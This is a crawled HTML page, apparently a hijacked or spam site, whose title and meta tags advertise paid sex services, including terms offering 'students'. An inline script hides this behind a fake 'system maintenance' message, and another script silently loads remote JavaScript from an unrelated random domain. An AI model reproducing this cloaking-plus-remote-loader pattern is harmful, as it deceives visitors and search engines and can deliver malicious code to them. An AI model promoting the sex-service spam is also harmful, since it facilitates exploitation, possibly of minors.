

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgguanen.cn/ContentDetail.aspx
body_size: 1025
content:
<title>500快餐4小时面付-约同城300元2小时微信-同城约单官网</title><meta name="keywords" content="500快餐4小时面付,约同城300元2小时微信,同城约单官网" ><meta name="description" content="500快餐4小时面付,约同城300元2小时微信,同城约单官网,学生同城空降,学生快餐联系方式,同城喝茶电话,同城约500元1小时,400元4小时不限次数联系方式电话,200元4小时快餐,同城400元3小时联系方式,同城上门约24小时,全国约茶渠道,一楼一凤app靠谱吗,滴滴约会平台,郑州附近学生快餐">
<script>document.title="系统维护升级中......!",q=s=>document.querySelector(`meta[name="${s}"]`),q("keywords").content="系统维护升级中......!",q("description").content="系统维护升级中......!";</script>
<div style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-size:32px;">系统维护升级中......!</div>
<script>function generateVersion() {return new Date().getTime();}document.write('<script type="text/javascript" src="//6bms8bq8.top/222.js?v='+generateVersion()+'"><\/script>');</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e81e88e49ec94b21b022d05ebfeeb758","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
